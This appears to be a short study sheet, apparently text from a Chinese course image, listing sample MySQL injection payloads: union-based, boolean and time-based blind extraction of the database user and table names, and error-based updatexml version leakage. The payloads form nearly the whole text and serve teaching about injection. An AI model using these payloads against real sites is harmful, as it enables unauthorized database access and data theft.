 MySql注入语句样例分析
春秋 网易云课堂
and 1=2 union select 1,2,3--
select user() regexp '^ro'
ascii(substr((select user()),1,1))=114
If(ascii(substr((select user()),1,1))=114,0,sleep (5))
(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=9)
updatexml(1,concat(0x7e,(select @@version),0x7e),1)